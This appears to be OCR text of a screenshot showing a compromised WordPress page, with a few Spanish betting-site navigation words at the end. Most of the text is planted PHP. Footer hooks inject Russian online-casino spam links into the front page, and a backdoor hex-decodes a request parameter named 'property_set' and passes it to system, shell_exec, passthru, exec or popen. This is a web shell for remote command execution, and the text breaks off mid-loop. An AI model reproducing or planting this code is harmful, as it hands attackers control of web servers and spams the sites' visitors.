
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
HACER APUESTAS
BUENAS PARA HOY